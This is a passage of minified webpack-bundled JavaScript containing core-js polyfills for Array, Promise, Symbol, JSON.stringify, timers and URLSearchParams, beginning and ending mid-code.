h=p("isConcatSpreadable");var m=d>=51||!a((function(){var r=[];r[h]=false;return r.concat()[0]!==r}));var g=function(r){if(!i(r))return false;var t=r[h];return void 0!==t?!!t:o(r)};var y=!m||!l("concat");n({target:"Array",proto:true,arity:1,forced:y},{concat:function r(t){var e=u(this);var n=f(e,0);var a=0;var o,i,l,p,d;for(o=-1,l=arguments.length;o<l;o++){d=-1===o?e:arguments[o];if(g(d)){p=v(d);c(a+p);for(i=0;i<p;i++,a++)i in d&&s(n,a,d[i])}else{c(a+1);s(n,a++,d)}}n.length=a;return n}})},21284:function(r,t,e){"use strict";var n=e(61938);var a=e(82217).filter;var o=e(91225);var i=o("filter");n({target:"Array",proto:true,forced:!i},{filter:function r(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},7765:function(r,t,e){"use strict";var n=e(61938);var a=e(82217).find;var o=e(66065);var i="find";var u=true;i in[]&&Array(1)[i]((function(){u=false}));n({target:"Array",proto:true,forced:u},{find:function r(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}});o(i)},9177:function(r,t,e){"use strict";var n=e(61938);var a=e(31591);n({target:"Array",proto:true,forced:[].forEach!=a},{forEach:a})},96206:function(r,t,e){var n=e(61938);var a=e(36864);var o=e(98224);var i=!o((function(r){Array.from(r)}));n({target:"Array",stat:true,forced:i},{from:a})},47019:function(r,t,e){"use strict";var n=e(61938);var a=e(44581).includes;var o=e(97131);var i=e(66065);var u=o((function(){return!Array(1).includes()}));n({target:"Array",proto:true,forced:u},{includes:function r(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}});i("includes")},77640:function(r,t,e){"use strict";var n=e(61938);var a=e(49e3);var o=e(44581).indexOf;var i=e(90538);var u=a([].indexOf);var v=!!u&&1/u([1],1,-0)<0;var c=v||!i("indexOf");n({target:"Array",proto:true,forced:c},{indexOf:function r(t){var e=arguments.length>1?arguments[1]:void 0;return v?u(this,t,e)||0:o(this,t,e)}})},27806:function(r,t,e){var n=e(61938);var a=e(61972);n({target:"Array",stat:true},{isArray:a})},36396:function(r,t,e){"use strict";var n=e(69441);var a=e(66065);var o=e(41113);var i=e(29257);var u=e(56381).f;var v=e(46188);var c=e(40789);var s=e(53599);var f=e(85560);var l="Array Iterator";var p=i.set;var d=i.getterFor(l);r.exports=v(Array,"Array",(function(r,t){p(this,{type:l,target:n(r),index:0,kind:t})}),(function(){var r=d(this);var t=r.target;var e=r.kind;var n=r.index++;if(!t||n>=t.length){r.target=void 0;return c(void 0,true)}if("keys"==e)return c(n,false);if("values"==e)return c(t[n],false);return c([n,t[n]],false)}),"values");var h=o.Arguments=o.Array;a("keys");a("values");a("entries");if(!s&&f&&"values"!==h.name)try{u(h,"name",{value:"values"})}catch(r){}},21306:function(r,t,e){"use strict";var n=e(61938);var a=e(82217).map;var o=e(91225);var i=o("map");n({target:"Array",proto:true,forced:!i},{map:function r(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},44966:function(r,t,e){"use strict";var n=e(61938);var a=e(55809);var o=e(40954);var i=e(76219);var u=e(96929);var v=e(97131);var c=v((function(){return 4294967297!==[].push.call({length:4294967296},1)}));var s=function(){try{Object.defineProperty([],"length",{writable:false}).push()}catch(r){return r instanceof TypeError}};var f=c||!s();n({target:"Array",proto:true,arity:1,forced:f},{push:function r(t){var e=a(this);var n=o(e);var v=arguments.length;u(n+v);for(var c=0;c<v;c++){e[n]=arguments[c];n++}i(e,n);return n}})},8132:function(r,t,e){"use strict";var n=e(61938);var a=e(20266).left;var o=e(90538);var i=e(16312);var u=e(77244);var v=!u&&i>79&&i<83;var c=v||!o("reduce");n({target:"Array",proto:true,forced:c},{reduce:function r(t){var e=arguments.length;return a(this,t,e,e>1?arguments[1]:void 0)}})},24126:function(r,t,e){"use strict";var n=e(61938);var a=e(49036);var o=e(61972);var i=a([].reverse);var u=[1,2];n({target:"Array",proto:true,forced:String(u)===String(u.reverse())},{reverse:function r(){o(this)&&(this.length=this.length);return i(this)}})},69778:function(r,t,e){"use strict";var n=e(61938);var a=e(61972);var o=e(76553);var i=e(45774);var u=e(28630);var v=e(40954);var c=e(69441);var s=e(58724);var f=e(26615);var l=e(91225);var p=e(20820);var d=l("slice");var h=f("species");var m=Array;var g=Math.max;n({target:"Array",proto:true,forced:!d},{slice:function r(t,e){var n=c(this);var f=v(n);var l=u(t,f);var d=u(void 0===e?f:e,f);var y,x,w;if(a(n)){y=n.constructor;if(o(y)&&(y===m||a(y.prototype)))y=void 0;else if(i(y)){y=y[h];null===y&&(y=void 0)}if(y===m||void 0===y)return p(n,l,d)}x=new(void 0===y?m:y)(g(d-l,0));for(w=0;l<d;l++,w++)l in n&&s(x,w,n[l]);x.length=w;return x}})},12290:function(r,t,e){"use strict";var n=e(61938);var a=e(82217).some;var o=e(90538);var i=o("some");n({target:"Array",proto:true,forced:!i},{some:function r(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},52714:function(r,t,e){"use strict";var n=e(61938);var a=e(49036);var o=e(30182);var i=e(55809);var u=e(40954);var v=e(42850);var c=e(37803);var s=e(97131);var f=e(22916);var l=e(90538);var p=e(80166);var d=e(31054);var h=e(16312);var m=e(26532);var g=[];var y=a(g.sort);var x=a(g.push);var w=s((function(){g.sort(void 0)}));var b=s((function(){g.sort(null)}));var A=l("sort");var S=!s((function(){if(h)return h<70;if(p&&p>3)return;if(d)return true;if(m)return m<603;var r="";var t,e,n,a;for(t=65;t<76;t++){e=String.fromCharCode(t);switch(t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(a=0;a<47;a++)g.push({k:e+a,v:n})}g.sort((function(r,t){return t.v-r.v}));for(a=0;a<g.length;a++){e=g[a].k.charAt(0);r.charAt(r.length-1)!==e&&(r+=e)}return"DGBEFHACIJK"!==r}));var E=w||!b||!A||!S;var O=function(r){return function(t,e){if(void 0===e)return-1;if(void 0===t)return 1;if(void 0!==r)return+r(t,e)||0;return c(t)>c(e)?1:-1}};n({target:"Array",proto:true,forced:E},{sort:function r(t){void 0!==t&&o(t);var e=i(this);if(S)return void 0===t?y(e):y(e,t);var n=[];var a=u(e);var c,s;for(s=0;s<a;s++)s in e&&x(n,e[s]);f(n,O(t));c=u(n);s=0;while(s<c)e[s]=n[s++];while(s<a)v(e,s++);return e}})},60990:function(r,t,e){var n=e(61938);var a=e(32026);n({target:"Function",proto:true,forced:Function.bind!==a},{bind:a})},41522:function(r,t,e){var n=e(61938);var a=e(47827);var o=e(51981);var i=e(13057);var u=e(49036);var v=e(97131);var c=e(12073);var s=e(53969);var f=e(20820);var l=e(77873);var p=e(37235);var d=String;var h=a("JSON","stringify");var m=u(/./.exec);var g=u("".charAt);var y=u("".charCodeAt);var x=u("".replace);var w=u(1..toString);var b=/[\uD800-\uDFFF]/g;var A=/^[\uD800-\uDBFF]$/;var S=/^[\uDC00-\uDFFF]$/;var E=!p||v((function(){var r=a("Symbol")();return"[null]"!=h([r])||"{}"!=h({a:r})||"{}"!=h(Object(r))}));var O=v((function(){return'"\\udf06\\ud834"'!==h("\udf06\ud834")||'"\\udead"'!==h("\udead")}));var k=function(r,t){var e=f(arguments);var n=l(t);if(!c(n)&&(void 0===r||s(r)))return;e[1]=function(r,t){c(n)&&(t=i(n,this,d(r),t));if(!s(t))return t};return o(h,null,e)};var C=function(r,t,e){var n=g(e,t-1);var a=g(e,t+1);if(m(A,r)&&!m(S,a)||m(S,r)&&!m(A,n))return"\\u"+w(y(r,0),16);return r};h&&n({target:"JSON",stat:true,arity:3,forced:E||O},{stringify:function r(t,e,n){var a=f(arguments);var i=o(E?k:h,null,a);return O&&"string"==typeof i?x(i,b,C):i}})},66111:function(r,t,e){var n=e(35391);var a=e(5051);a(n.JSON,"JSON",true)},5719:function(r,t,e){"use strict";var n=e(78816);var a=e(84502);n("Map",(function(r){return function t(){return r(this,arguments.length?arguments[0]:void 0)}}),a)},59445:function(r,t,e){e(5719)},82259:function(){},96889:function(r,t,e){var n=e(61938);var a=e(48593);n({target:"Object",stat:true,arity:2,forced:Object.assign!==a},{assign:a})},59252:function(r,t,e){var n=e(61938);var a=e(85560);var o=e(83628);n({target:"Object",stat:true,sham:!a},{create:o})},48805:function(r,t,e){var n=e(61938);var a=e(85560);var o=e(56381).f;n({target:"Object",stat:true,forced:Object.defineProperty!==o,sham:!a},{defineProperty:o})},80065:function(r,t,e){var n=e(61938);var a=e(37235);var o=e(97131);var i=e(56841);var u=e(55809);var v=!a||o((function(){i.f(1)}));n({target:"Object",stat:true,forced:v},{getOwnPropertySymbols:function r(t){var e=i.f;return e?e(u(t)):[]}})},14999:function(r,t,e){var n=e(61938);var a=e(97131);var o=e(55809);var i=e(3439);var u=e(67007);var v=a((function(){i(1)}));n({target:"Object",stat:true,forced:v,sham:!u},{getPrototypeOf:function r(t){return i(o(t))}})},69676:function(r,t,e){var n=e(61938);var a=e(55809);var o=e(55556);var i=e(97131);var u=i((function(){o(1)}));n({target:"Object",stat:true,forced:u},{keys:function r(t){return o(a(t))}})},92947:function(r,t,e){var n=e(61938);var a=e(64619);n({target:"Object",stat:true},{setPrototypeOf:a})},45991:function(){},76839:function(r,t,e){var n=e(61938);var a=e(23180);n({global:true,forced:parseFloat!=a},{parseFloat:a})},31416:function(r,t,e){var n=e(61938);var a=e(35787);n({global:true,forced:parseInt!=a},{parseInt:a})},36331:function(r,t,e){"use strict";var n=e(61938);var a=e(13057);var o=e(30182);var i=e(78959);var u=e(61851);var v=e(69384);var c=e(81197);n({target:"Promise",stat:true,forced:c},{allSettled:function r(t){var e=this;var n=i.f(e);var c=n.resolve;var s=n.reject;var f=u((function(){var r=o(e.resolve);var n=[];var i=0;var u=1;v(t,(function(t){var o=i++;var v=false;u++;a(r,e,t).then((function(r){if(v)return;v=true;n[o]={status:"fulfilled",value:r};--u||c(n)}),(function(r){if(v)return;v=true;n[o]={status:"rejected",reason:r};--u||c(n)}))}));--u||c(n)}));f.error&&s(f.value);return n.promise}})},93423:function(r,t,e){"use strict";var n=e(61938);var a=e(13057);var o=e(30182);var i=e(78959);var u=e(61851);var v=e(69384);var c=e(81197);n({target:"Promise",stat:true,forced:c},{all:function r(t){var e=this;var n=i.f(e);var c=n.resolve;var s=n.reject;var f=u((function(){var r=o(e.resolve);var n=[];var i=0;var u=1;v(t,(function(t){var o=i++;var v=false;u++;a(r,e,t).then((function(r){if(v)return;v=true;n[o]=r;--u||c(n)}),s)}));--u||c(n)}));f.error&&s(f.value);return n.promise}})},23474:function(r,t,e){"use strict";var n=e(61938);var a=e(13057);var o=e(30182);var i=e(47827);var u=e(78959);var v=e(61851);var c=e(69384);var s=e(81197);var f="No one promise resolved";n({target:"Promise",stat:true,forced:s},{any:function r(t){var e=this;var n=i("AggregateError");var s=u.f(e);var l=s.resolve;var p=s.reject;var d=v((function(){var r=o(e.resolve);var i=[];var u=0;var v=1;var s=false;c(t,(function(t){var o=u++;var c=false;v++;a(r,e,t).then((function(r){if(c||s)return;s=true;l(r)}),(function(r){if(c||s)return;c=true;i[o]=r;--v||p(new n(i,f))}))}));--v||p(new n(i,f))}));d.error&&p(d.value);return s.promise}})},89959:function(r,t,e){"use strict";var n=e(61938);var a=e(53599);var o=e(95616).CONSTRUCTOR;var i=e(51074);var u=e(47827);var v=e(12073);var c=e(60492);var s=i&&i.prototype;n({target:"Promise",proto:true,forced:o,real:true},{catch:function(r){return this.then(void 0,r)}});if(!a&&v(i)){var f=u("Promise").prototype.catch;s.catch!==f&&c(s,"catch",f,{unsafe:true})}},832:function(r,t,e){"use strict";var n=e(61938);var a=e(53599);var o=e(77244);var i=e(35391);var u=e(13057);var v=e(60492);var c=e(64619);var s=e(5051);var f=e(9413);var l=e(30182);var p=e(12073);var d=e(45774);var h=e(30675);var m=e(94745);var g=e(74677).set;var y=e(95655);var x=e(12321);var w=e(61851);var b=e(36949);var A=e(29257);var S=e(51074);var E=e(95616);var O=e(78959);var k="Promise";var C=E.CONSTRUCTOR;var P=E.REJECTION_EVENT;var j=E.SUBCLASSING;var L=A.getterFor(k);var T=A.set;var R=S&&S.prototype;var B=S;var _=R;var N=i.TypeError;var I=i.document;var M=i.process;var U=O.f;var F=U;var D=!!(I&&I.createEvent&&i.dispatchEvent);var q="unhandledrejection";var H="rejectionhandled";var V=0;var z=1;var G=2;var X=1;var W=2;var J,Y,$,K;var Q=function(r){var t;return!(!d(r)||!p(t=r.then))&&t};var Z=function(r,t){var e=t.value;var n=t.state==z;var a=n?r.ok:r.fail;var o=r.resolve;var i=r.reject;var v=r.domain;var c,s,f;try{if(a){if(!n){t.rejection===W&&ar(t);t.rejection=X}if(true===a)c=e;else{v&&v.enter();c=a(e);if(v){v.exit();f=true}}c===r.promise?i(N("Promise-chain cycle")):(s=Q(c))?u(s,c,o,i):o(c)}else i(e)}catch(r){v&&!f&&v.exit();i(r)}};var rr=function(r,t){if(r.notified)return;r.notified=true;y((function(){var e=r.reactions;var n;while(n=e.get())Z(n,r);r.notified=false;t&&!r.rejection&&er(r)}))};var tr=function(name,r,t){var e,n;if(D){e=I.createEvent("Event");e.promise=r;e.reason=t;e.initEvent(name,false,true);i.dispatchEvent(e)}else e={promise:r,reason:t};!P&&(n=i["on"+name])?n(e):name===q&&x("Unhandled promise rejection",t)};var er=function(r){u(g,i,(function(){var t=r.facade;var e=r.value;var n=nr(r);var a;if(n){a=w((function(){o?M.emit("unhandledRejection",e,t):tr(q,t,e)}));r.rejection=o||nr(r)?W:X;if(a.error)throw a.value}}))};var nr=function(r){return r.rejection!==X&&!r.parent};var ar=function(r){u(g,i,(function(){var t=r.facade;o?M.emit("rejectionHandled",t):tr(H,t,r.value)}))};var or=function(r,t,e){return function(n){r(t,n,e)}};var ir=function(r,t,e){if(r.done)return;r.done=true;e&&(r=e);r.value=t;r.state=G;rr(r,true)};var ur=function(r,t,e){if(r.done)return;r.done=true;e&&(r=e);try{if(r.facade===t)throw N("Promise can't be resolved itself");var n=Q(t);if(n)y((function(){var e={done:false};try{u(n,t,or(ur,e,r),or(ir,e,r))}catch(t){ir(e,t,r)}}));else{r.value=t;r.state=z;rr(r,false)}}catch(t){ir({done:false},t,r)}};if(C){B=function r(t){h(this,_);l(t);u(J,this);var e=L(this);try{t(or(ur,e),or(ir,e))}catch(r){ir(e,r)}};_=B.prototype;J=function r(t){T(this,{type:k,done:false,notified:false,parent:false,reactions:new b,rejection:false,state:V,value:void 0})};J.prototype=v(_,"then",(function r(t,e){var n=L(this);var a=U(m(this,B));n.parent=true;a.ok=!p(t)||t;a.fail=p(e)&&e;a.domain=o?M.domain:void 0;n.state==V?n.reactions.add(a):y((function(){Z(a,n)}));return a.promise}));Y=function(){var r=new J;var t=L(r);this.promise=r;this.resolve=or(ur,t);this.reject=or(ir,t)};O.f=U=function(r){return r===B||r===$?new Y(r):F(r)};if(!a&&p(S)&&R!==Object.prototype){K=R.then;j||v(R,"then",(function r(t,e){var n=this;return new B((function(r,t){u(K,n,r,t)})).then(t,e)}),{unsafe:true});try{delete R.constructor}catch(r){}c&&c(R,_)}}n({global:true,constructor:true,wrap:true,forced:C},{Promise:B});s(B,k,false,true);f(k)},84235:function(r,t,e){"use strict";var n=e(61938);var a=e(53599);var o=e(51074);var i=e(97131);var u=e(47827);var v=e(12073);var c=e(94745);var s=e(92130);var f=e(60492);var l=o&&o.prototype;var p=!!o&&i((function(){l.finally.call({then:function(){}},(function(){}))}));n({target:"Promise",proto:true,real:true,forced:p},{finally:function(r){var t=c(this,u("Promise"));var e=v(r);return this.then(e?function(e){return s(t,r()).then((function(){return e}))}:r,e?function(e){return s(t,r()).then((function(){throw e}))}:r)}});if(!a&&v(o)){var d=u("Promise").prototype.finally;l.finally!==d&&f(l,"finally",d,{unsafe:true})}},79766:function(r,t,e){e(832);e(93423);e(89959);e(27003);e(95189);e(34972)},27003:function(r,t,e){"use strict";var n=e(61938);var a=e(13057);var o=e(30182);var i=e(78959);var u=e(61851);var v=e(69384);var c=e(81197);n({target:"Promise",stat:true,forced:c},{race:function r(t){var e=this;var n=i.f(e);var c=n.reject;var s=u((function(){var r=o(e.resolve);v(t,(function(t){a(r,e,t).then(n.resolve,c)}))}));s.error&&c(s.value);return n.promise}})},95189:function(r,t,e){"use strict";var n=e(61938);var a=e(13057);var o=e(78959);var i=e(95616).CONSTRUCTOR;n({target:"Promise",stat:true,forced:i},{reject:function r(t){var e=o.f(this);a(e.reject,void 0,t);return e.promise}})},34972:function(r,t,e){"use strict";var n=e(61938);var a=e(47827);var o=e(53599);var i=e(51074);var u=e(95616).CONSTRUCTOR;var v=e(92130);var c=a("Promise");var s=o&&!u;n({target:"Promise",stat:true,forced:o||u},{resolve:function r(t){return v(s&&this===c?i:this,t)}})},50308:function(){},50889:function(r,t,e){"use strict";var n=e(78816);var a=e(84502);n("Set",(function(r){return function t(){return r(this,arguments.length?arguments[0]:void 0)}}),a)},84707:function(r,t,e){e(50889)},33991:function(r,t,e){"use strict";var n=e(61938);var a=e(49036);var o=e(15923);var i=e(98890);var u=e(37803);var v=e(57288);var c=a("".indexOf);n({target:"String",proto:true,forced:!v("includes")},{includes:function r(t){return!!~c(u(i(this)),u(o(t)),arguments.length>1?arguments[1]:void 0)}})},37632:function(r,t,e){"use strict";var n=e(30235).charAt;var a=e(37803);var o=e(29257);var i=e(46188);var u=e(40789);var v="String Iterator";var c=o.set;var s=o.getterFor(v);i(String,"String",(function(r){c(this,{type:v,string:a(r),index:0})}),(function r(){var t=s(this);var e=t.string;var a=t.index;var o;if(a>=e.length)return u(void 0,true);o=n(e,a);t.index+=o.length;return u(o,false)}))},70614:function(r,t,e){"use strict";var n=e(61938);var a=e(40966).trim;var o=e(56014);n({target:"String",proto:true,forced:o("trim")},{trim:function r(){return a(this)}})},63128:function(r,t,e){var n=e(90923);n("asyncIterator")},53805:function(r,t,e){"use strict";var n=e(61938);var a=e(35391);var o=e(13057);var i=e(49036);var u=e(53599);var v=e(85560);var c=e(37235);var s=e(97131);var f=e(14373);var l=e(63381);var p=e(48347);var d=e(69441);var h=e(75141);var m=e(37803);var g=e(63768);var y=e(83628);var x=e(55556);var w=e(2036);var b=e(3126);var A=e(56841);var S=e(45687);var E=e(56381);var O=e(9157);var k=e(66337);var C=e(60492);var P=e(53614);var j=e(33557);var L=e(70651);var T=e(86145);var R=e(57980);var B=e(26615);var _=e(1635);var N=e(90923);var I=e(83966);var M=e(5051);var U=e(29257);var F=e(82217).forEach;var D=L("hidden");var q="Symbol";var H="prototype";var V=U.set;var z=U.getterFor(q);var G=Object[H];var X=a.Symbol;var W=X&&X[H];var J=a.TypeError;var Y=a.QObject;var $=S.f;var K=E.f;var Q=b.f;var Z=k.f;var rr=i([].push);var tr=j("symbols");var er=j("op-symbols");var nr=j("wks");var ar=!Y||!Y[H]||!Y[H].findChild;var or=v&&s((function(){return 7!=y(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?function(r,t,e){var n=$(G,t);n&&delete G[t];K(r,t,e);n&&r!==G&&K(G,t,n)}:K;var ir=function(r,t){var e=tr[r]=y(W);V(e,{type:q,tag:r,description:t});v||(e.description=t);return e};var ur=function r(t,e,n){t===G&&ur(er,e,n);p(t);var a=h(e);p(n);if(f(tr,a)){if(n.enumerable){f(t,D)&&t[D][a]&&(t[D][a]=false);n=y(n,{enumerable:g(0,false)})}else{f(t,D)||K(t,D,g(1,{}));t[D][a]=true}return or(t,a,n)}return K(t,a,n)};var vr=function r(t,e){p(t);var n=d(e);var a=x(n).concat(pr(n));F(a,(function(r){v&&!o(sr,n,r)||ur(t,r,n[r])}));return t};var cr=function r(t,e){return void 0===e?y(t):vr(y(t),e)};var sr=function r(t){var e=h(t);var n=o(Z,this,e);if(this===G&&f(tr,e)&&!f(er,e))return false;return!(n||!f(this,e)||!f(tr,e)||f(this,D)&&this[D][e])||n};var fr=function r(t,e){var n=d(t);var a=h(e);if(n===G&&f(tr,a)&&!f(er,a))return;var o=$(n,a);!o||!f(tr,a)||f(n,D)&&n[D][a]||(o.enumerable=true);return o};var lr=function r(t){var e=Q(d(t));var n=[];F(e,(function(r){f(tr,r)||f(T,r)||rr(n,r)}));return n};var pr=function(r){var t=r===G;var e=Q(t?er:d(r));var n=[];F(e,(function(r){!f(tr,r)||t&&!f(G,r)||rr(n,tr[r])}));return n};if(!c){X=function r(){if(l(W,this))throw J("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0;var e=R(t);var n=function(r){this===G&&o(n,er,r);f(this,D)&&f(this[D],e)&&(this[D][e]=false);or(this,e,g(1,r))};v&&ar&&or(G,e,{configurable:true,set:n});return ir(e,t)};W=X[H];C(W,"toString",(function r(){return z(this).tag}));C(X,"withoutSetter",(function(r){return ir(R(r),r)}));k.f=sr;E.f=ur;O.f=vr;S.f=fr;w.f=b.f=lr;A.f=pr;_.f=function(name){return ir(B(name),name)};if(v){P(W,"description",{configurable:true,get:function r(){return z(this).description}});u||C(G,"propertyIsEnumerable",sr,{unsafe:true})}}n({global:true,constructor:true,wrap:true,forced:!c,sham:!c},{Symbol:X});F(x(nr),(function(name){N(name)}));n({target:q,stat:true,forced:!c},{useSetter:function(){ar=true},useSimple:function(){ar=false}});n({target:"Object",stat:true,forced:!c,sham:!v},{create:cr,defineProperty:ur,defineProperties:vr,getOwnPropertyDescriptor:fr});n({target:"Object",stat:true,forced:!c},{getOwnPropertyNames:lr});I();M(X,q);T[D]=true},91555:function(){},22042:function(r,t,e){var n=e(61938);var a=e(47827);var o=e(14373);var i=e(37803);var u=e(33557);var v=e(37700);var c=u("string-to-symbol-registry");var s=u("symbol-to-string-registry");n({target:"Symbol",stat:true,forced:!v},{for:function(r){var t=i(r);if(o(c,t))return c[t];var e=a("Symbol")(t);c[t]=e;s[e]=t;return e}})},30101:function(r,t,e){var n=e(90923);n("hasInstance")},27100:function(r,t,e){var n=e(90923);n("isConcatSpreadable")},43391:function(r,t,e){var n=e(90923);n("iterator")},87375:function(r,t,e){e(53805);e(22042);e(18552);e(41522);e(80065)},18552:function(r,t,e){var n=e(61938);var a=e(14373);var o=e(53969);var i=e(14003);var u=e(33557);var v=e(37700);var c=u("symbol-to-string-registry");n({target:"Symbol",stat:true,forced:!v},{keyFor:function r(t){if(!o(t))throw TypeError(i(t)+" is not a symbol");if(a(c,t))return c[t]}})},83714:function(r,t,e){var n=e(90923);n("matchAll")},32712:function(r,t,e){var n=e(90923);n("match")},41713:function(r,t,e){var n=e(90923);n("replace")},69357:function(r,t,e){var n=e(90923);n("search")},50047:function(r,t,e){var n=e(90923);n("species")},47253:function(r,t,e){var n=e(90923);n("split")},2136:function(r,t,e){var n=e(90923);var a=e(83966);n("toPrimitive");a()},67193:function(r,t,e){var n=e(47827);var a=e(90923);var o=e(5051);a("toStringTag");o(n("Symbol"),"Symbol")},14850:function(r,t,e){var n=e(90923);n("unscopables")},54506:function(r,t,e){e(91095)},94478:function(r,t,e){e(36331)},46531:function(r,t,e){e(23474)},63240:function(r,t,e){"use strict";var n=e(61938);var a=e(78959);var o=e(61851);n({target:"Promise",stat:true,forced:true},{try:function(r){var t=a.f(this);var e=o(r);(e.error?t.reject:t.resolve)(e.value);return t.promise}})},24182:function(r,t,e){var n=e(90923);n("asyncDispose")},90639:function(r,t,e){var n=e(90923);n("dispose")},39125:function(r,t,e){var n=e(61938);var a=e(47827);var o=e(49036);var i=a("Symbol");var u=i.keyFor;var v=o(i.prototype.valueOf);n({target:"Symbol",stat:true},{isRegistered:function r(t){try{return void 0!==u(v(t))}catch(r){return false}}})},6423:function(r,t,e){var n=e(61938);var a=e(33557);var o=e(47827);var i=e(49036);var u=e(53969);var v=e(26615);var c=o("Symbol");var s=c.isWellKnown;var f=o("Object","getOwnPropertyNames");var l=i(c.prototype.valueOf);var p=a("wks");for(var d=0,h=f(c),m=h.length;d<m;d++)try{var g=h[d];u(c[g])&&v(g)}catch(r){}n({target:"Symbol",stat:true,forced:true},{isWellKnown:function r(t){if(s&&s(t))return true;try{var e=l(t);for(var n=0,a=f(p),o=a.length;n<o;n++)if(p[a[n]]==e)return true}catch(r){}return false}})},63692:function(r,t,e){var n=e(90923);n("matcher")},62643:function(r,t,e){var n=e(90923);n("metadataKey")},61693:function(r,t,e){var n=e(90923);n("metadata")},17269:function(r,t,e){var n=e(90923);n("observable")},96188:function(r,t,e){var n=e(90923);n("patternMatch")},90220:function(r,t,e){var n=e(90923);n("replaceAll")},90813:function(r,t,e){e(36396);var n=e(14740);var a=e(35391);var o=e(5663);var i=e(98471);var u=e(41113);var v=e(26615);var c=v("toStringTag");for(var s in n){var f=a[s];var l=f&&f.prototype;l&&o(l)!==c&&i(l,c,s);u[s]=u.Array}},38059:function(r,t,e){var n=e(61938);var a=e(35391);var o=e(35548);var i=o(a.setInterval,true);n({global:true,bind:true,forced:a.setInterval!==i},{setInterval:i})},30315:function(r,t,e){var n=e(61938);var a=e(35391);var o=e(35548);var i=o(a.setTimeout,true);n({global:true,bind:true,forced:a.setTimeout!==i},{setTimeout:i})},6603:function(r,t,e){e(38059);e(30315)},53034:function(r,t,e){"use strict";e(36396);var n=e(61938);var a=e(35391);var o=e(13057);var i=e(49036);var u=e(85560);var v=e(45900);var c=e(60492);var s=e(53614);var f=e(71011);var l=e(5051);var p=e(57102);var d=e(29257);var h=e(30675);var m=e(12073);var g=e(14373);var y=e(52116);var x=e(5663);var w=e(48347);var b=e(45774);var A=e(37803);var S=e(83628);var E=e(63768);var O=e(97013);var k=e(76399);var C=e(34952);var P=e(26615);var j=e(22916);var L=P("iterator");var T="URLSearchParams";var R=T+"Iterator";var B=d.set;var _=d.getterFor(T);var N=d.getterFor(R);var I=Object.getOwnPropertyDescriptor;var M=function(name){if(!u)return a[name];var r=I(a,name);return r&&r.value};var U=M("fetch");var F=M("Request");var D=M("Headers");var q=F&&F.prototype;var H=D&&D.prototype;var V=a.RegExp;var z=a.TypeError;var G=a.decodeURIComponent;var X=a.encodeURIComponent;var W=i("".charAt);var J=i([].join);var Y=i([].push);var $=i("".replace);var K=i([].shift);var Q=i([].splice);var Z=i("".split);var rr=i("".slice);var tr=/\+/g;var er=Array(4);var nr=function(r){return er[r-1]||(er[r-1]=V("((?:%[\\da-f]{2}){"+r+"})","gi"))};var ar=function(r){try{return G(r)}catch(t){return r}};var or=function(r){var t=$(r,tr," ");var e=4;try{return G(t)}catch(r){while(e)t=$(t,nr(e--),ar);return t}};var ir=/[!'()~]|%20/g;var ur={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"};var vr=function(r){return ur[r]};var cr=function(r){return $(X(r),ir,vr)};var sr=p((function r(t,e){B(this,{type:R,iterator:O(_(t).entries),kind:e})}),"Iterator",(function r(){var t=N(this);var e=t.kind;var n=t.iterator.next();var a=n.value;n.done||(n.value="keys"===e?a.key:"values"===e?a.value:[a.key,a.value]);return n}),true);var fr=function(r){this.entries=[];this.url=null;void 0!==r&&(b(r)?this.parseObject(r):this.parseQuery("string"==typeof r?"?"===W(r,0)?rr(r,1):r:A(r)))};fr.prototype={type:T,bindURL:function(r){this.url=r;this.update()},parseObject:function(r){var t=k(r);var e,n,a,i,u,v,c;if(t){e=O(r,t);n=e.next;while(!(a=o(n,e)).done){i=O(w(a.value));u=i.next;if((v=o(u,i)).done||(c=o(u,i)).done||!o(u,i).done)throw z("Expected sequence with length 2");Y(this.entries,{key:A(v.value),value:A(c.value)})}}else for(var s in r)g(r,s)&&Y(this.entries,{key:s,value:A(r[s])})},parseQuery:function(r){if(r){var t=Z(r,"&");var e=0;var n,a;while(e<t.length){n=t[e++];if(n.length){a=Z(n,"=");Y(this.entries,{key:or(K(a)),value:or(J(a,"="))})}}}},serialize:function(){var r=this.entries;var t=[];var e=0;var n;while(e<r.length){n=r[e++];Y(t,cr(n.key)+"="+cr(n.value))}return J(t,"&")},update:function(){this.entries.length=0;this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var lr=function r(){h(this,pr);var t=arguments.length>0?arguments[0]:void 0;var e=B(this,new fr(t));u||(this.length=e.entries.length)};var pr=lr.prototype;f(pr,{append:function r(name,t){C(arguments.length,2);var e=_(this);Y(e.entries,{key:A(name),value:A(t)});u||this.length++;e.updateURL()},delete:function(name){C(arguments.length,1);var r=_(this);var t=r.entries;var e=A(name);var n=0;while(n<t.length)t[n].key===e?Q(t,n,1):n++;u||(this.length=t.length);r.updateURL()},get:function r(name){C(arguments.length,1);var t=_(this).entries;var e=A(name);var n=0;for(;n<t.length;n++)if(t[n].key===e)return t[n].value;return null},getAll:function r(name){C(arguments.length,1);var t=_(this).entries;var e=A(name);var n=[];var a=0;for(;a<t.length;a++)t[a].key===e&&Y(n,t[a].value);return n},has:function r(name){C(arguments.length,1);var t=_(this).entries;var e=A(name);var n=0;while(n<t.length)if(t[n++].key===e)return true;return false},set:function r(name,t){C(arguments.length,1);var e=_(this);var n=e.entries;var a=false;var o=A(name);var i=A(t);var v=0;var c;for(;v<n.length;v++){c=n[v];if(c.key===o)if(a)Q(n,v--,1);else{a=true;c.value=i}}a||Y(n,{key:o,value:i});u||(this.length=n.length);e.updateURL()},sort:function r(){var t=_(this);j(t.entries,(function(r,t){return r.key>t.key?1:-1}));t.updateURL()},forEach:function r(t){var e=_(this).entries;var n=y(t,arguments.length>1?arguments[1]:void 0);var a=0;var o;while(a<e.length){o=e[a++];n(o.value,o.key,this)}},keys:function r(){return new sr(this,"keys")},values:function r(){return new sr(this,"values")},entries:function r(){return new sr(this,"entries")}},{enumerable:true});c(pr,L,pr.entries,{name:"entries"});c(pr,"toString",(function r(){return _(this).serialize()}),{enumerable:true});u&&s(pr,"size",{get:function r(){return 